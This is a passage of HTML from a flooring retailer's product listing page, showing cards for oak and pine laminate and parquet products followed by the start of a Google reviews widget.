	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7489">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/velvet-oak-brown/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-163.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-163.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/velvet-oak-brown/">Velvet Oak Brown</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/velvet-oak-brown/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7490">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/velvet-oak-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-162.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-162.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/velvet-oak-beige/">Velvet Oak Beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/velvet-oak-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7511">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/canyon-oak-light-brown-saw-cut/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-161.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-161.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/canyon-oak-light-brown-saw-cut/">Canyon oak light brown saw cut</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/canyon-oak-light-brown-saw-cut/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7510">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/velvet-oak-sand/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-160.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-160.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/velvet-oak-sand/">Velvet Oak Sand</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/velvet-oak-sand/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7416">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/snow-pine/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-159.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-159.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/snow-pine/">Snow pine</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/snow-pine/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7418">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-white-blush/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-158.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-158.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-white-blush/">Cotton oak white blush</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-white-blush/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7417">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-deep-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-157.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-157.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-deep-natural/">Cotton oak deep natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-deep-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7419">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/autumn-oak-honey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-156.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-156.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/autumn-oak-honey/">Autumn oak honey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/autumn-oak-honey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7421">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-natural/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-155.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-155.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-natural/">Cotton oak natural</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-natural/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7420">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/pure-oak-honey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-154.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-154.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/pure-oak-honey/">Pure oak honey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/pure-oak-honey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7422">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/botanic-smoked-oak/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-153.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-153.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/botanic-smoked-oak/">Botanic smoked oak</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/botanic-smoked-oak/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7423">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-light/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-152.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-152.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-light/">Sea breeze oak light</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-light/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7424">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/morning-mist-pine/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-151.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-151.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/morning-mist-pine/">Morning mist pine</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/morning-mist-pine/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7425">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-cold-grey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-150.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-150.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-cold-grey/">Cotton oak cold grey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-cold-grey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7426">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/botanic-grey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-149.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-149.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/botanic-grey/">Botanic grey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/botanic-grey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7427">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-cozy-grey/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-148.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-148.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-cozy-grey/">Cotton oak cozy grey</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-cozy-grey/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7428">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/autumn-oak-chocolate/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-147.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-147.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/autumn-oak-chocolate/">Autumn oak chocolate</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/autumn-oak-chocolate/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7429">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/sundown-pine/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-146.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-146.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/sundown-pine/">Sundown pine</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/sundown-pine/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7430">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/autumn-oak-brown/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-145.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-145.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/autumn-oak-brown/">Autumn oak brown</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/autumn-oak-brown/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7431">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/botanic-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-144.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-144.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/botanic-beige/">Botanic beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/botanic-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7432">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/cotton-oak-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-143.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-143.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/cotton-oak-beige/">Cotton oak beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/cotton-oak-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7433">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/pure-oak-blush/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-142.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-142.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/pure-oak-blush/">Pure oak blush</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/pure-oak-blush/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="7434">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-beige/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-141.jpeg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-141.jpeg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-beige/">Sea breeze oak beige</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/sea-breeze-oak-beige/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2960">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/ambient-click-parquets/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/AMCL40050-Warm-grey-concrete-3.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/AMCL40050-Warm-grey-concrete-3.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/ambient-click-parquets/">Ambient Click Parquets</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/ambient-click-parquets/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2959">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/ambient-click-plus-2/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACL40025-Cottage-oak-natural-3.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACL40025-Cottage-oak-natural-3.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/ambient-click-plus-2/">AMBIENT CLICK PLUS</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/ambient-click-plus-2/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2958">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/balance-click-parquets/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACL40018-Drift-Oak-beige-2.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACL40018-Drift-Oak-beige-2.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/balance-click-parquets/">Balance Click Parquets</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/balance-click-parquets/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2957">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/polymer-parquet-balance-click-plus/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACP40017-Drift-oak-light-2.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/BACP40017-Drift-oak-light-2.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/polymer-parquet-balance-click-plus/">Polymer parquet – BALANCE CLICK PLUS</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/polymer-parquet-balance-click-plus/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2956">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/pulse-click-2/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/PUCL40074-Morning-mist-pine-1.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/PUCL40074-Morning-mist-pine-1.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/pulse-click-2/">PULSE CLICK</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/pulse-click-2/">View</a>
		</div>
	</div>
	<div class="col-lg-4 col-sm-6 col-12 post-col">
		<div class="post-card more-card" data-id="2955">
			<a class="card-image-post" href="https://tzmfloor.co.il/en/product/pulse-click-plus-2/">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="post-thumbnail" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/03/PUCP40094-Picnic-oak-warm-natural-1.jpg"><noscript><img src="https://tzmfloor.co.il/wp-content/uploads/2023/03/PUCP40094-Picnic-oak-warm-natural-1.jpg" alt="post-thumbnail"></noscript>
							</a>
			<a class="post-card-title" href="https://tzmfloor.co.il/en/product/pulse-click-plus-2/">PULSE CLICK PLUS</a>
			<a class="product-link" href="https://tzmfloor.co.il/en/product/pulse-click-plus-2/">View</a>
		</div>
	</div>
					</div>
				              
			</div>
		</div>
	</div>
  </article>
         <div data-rocket-location-hash="406829a290ac8c5adbf5715aac697060" class="wp-gr wpac" data-id="7819" data-layout="slider" data-exec="false" data-options='{"text_size":"","trans":{"read more":"read more"}}'><div data-rocket-location-hash="fc61bba4427fbdca8ceab69f1f2e4c66" class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":"1","mousestop":true,"breakpoints":""}'><div data-rocket-location-hash="bef1634276471a2178a6e95303812a65" class="grw-header"><div class="grw-header-inner"><div class="wp-google-place"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://lh3.googleusercontent.com/places/ANJU3DuhJ9iEZESuXoqQhTZqI5Sbv5eCFJ_sEkw8bX6Fe8Q58rRcYjPIGm7qH3ILFhz3q6rj8yAxogYG7BTDVZklCbeBuB0Nx9z9tGw=s1600-w300-h300"><noscript><img src="https://lh3.googleusercontent.com/places/ANJU3DuhJ9iEZESuXoqQhTZqI5Sbv5eCFJ_sEkw8bX6Fe8Q58rRcYjPIGm7qH3ILFhz3q6rj8yAxogYG7BTDVZklCbeBuB0Nx9z9tGw=s1600-w300-h300" alt="" width="50" height="50"></noscript></div><div class="wp-google-right"><div class="wp-google-name"><a href="https://maps.google.com/?cid=13749233852327394078" target="_blank" rel="nofollow noopener" aria-label="Google place profile"><span>צמרת מרכז פרקטים שטיחים פרקט quick step</span></a></div><div><span class="wp-google-rating">5.0</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></span></div><div class="wp-google-based">Based on 565 reviews</div><div class="wp-google-powered">powered by <span><span style="color:#6186ec!important">G</span><span style="color:#cd523f!important">o</span><span style="color:#eabe43!important">o</span><span style="color:#6186ec!important">g</span><span style="color:#63a45d!important">l</span><span style="color:#cd523f!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJa1t9FWE4HRURHvu_lVcXz74" target="_blank" rel="nofollow noopener" aria-label="Write a review" onclick="return rplg_leave_review_window.call(this)">review us on<svg viewBox="0 0 512 512" height="18" width="18" role="none"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></svg></a></div></div></div></div></div><div data-rocket-location-hash="2b05a1c0df4060bb8884cc25f564eddc" class="grw-content"><div class="grw-content-inner"><div class="grw-btns grw-prev" tabindex="0"><svg viewBox="0 0 24 24" role="none"><path d="M14.6,18.4L8.3,12l6.4-6.4l0.7,0.7L9.7,12l5.6,5.6L14.6,18.4z"></path></svg></div><div class="grw-reviews" data-count="10" data-offset="10"><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://tzmfloor.co.il/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" data-lazy-src="https://tzmfloor.co.il/wp-content/uploads/2023/08/ChIJa1t9FWE4HRURHvu_lVcXz74_e087b8cf5135360d7230d6e55cc1792a.jpg" ><noscript><img 